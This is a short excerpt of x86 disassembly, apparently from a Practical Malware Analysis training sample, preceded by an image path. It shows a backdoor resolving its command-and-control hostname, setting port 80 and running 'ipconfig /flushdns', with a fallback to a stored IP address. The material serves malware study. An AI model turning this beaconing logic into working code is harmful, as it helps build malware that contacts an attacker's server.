 mov eax, off_10019040 ; "[This is RDO]pics.praticalmalwareanalys"...
add eax, 0Dh
push eax ; name
call ds:gethostbyname
mov esi, eax
cmp esi, ebx
jz short loc_100017C0
movsx eax, word ptr [esi+0Ah]
push eax ; Size
mov eax, [esi+0Ch]
push dword ptr [eax] ; Src
lea eax, [esp+690h+in]
push eax ; void *
call memcpy
mov ax, [esi+8]
add esp, 0Ch
mov [esp+688h+var_654], ax
push 10h ; Count
push dword ptr [esp+68Ch+in.S_un] ; in
call ds:inet_ntoa
mov esi, ds:strncpy
push eax ; Source
push offset cp ; Destination
call esi ; strncpy
mov eax, off_10019038 ; "[This is RPO]80"
push 5 ; Count
add eax, 0Dh
push eax ; Source
push offset String ; Destination
call esi ; strncpy
add esp, 18h
push ebx ; uCmdShow
push offset CmdLine ; "ipconfig /flushdns"
call ds:WinExec
jmp short loc_100017ED
loc_100017C0:
mov eax, off_1001903C ; "[This is RIP] "...
mov esi, ds:strncpy
add eax, 0Dh
push 10h ; Count
push eax ; Source
push offset cp ; Destination
call esi ; strncpy
mov eax, off_10019038 ; "[This is RPO]80"
push 5 ; Count
add eax, 0Dh
push eax ; Source
push offset String ; Destination
call esi ; strncpy
add esp, 18h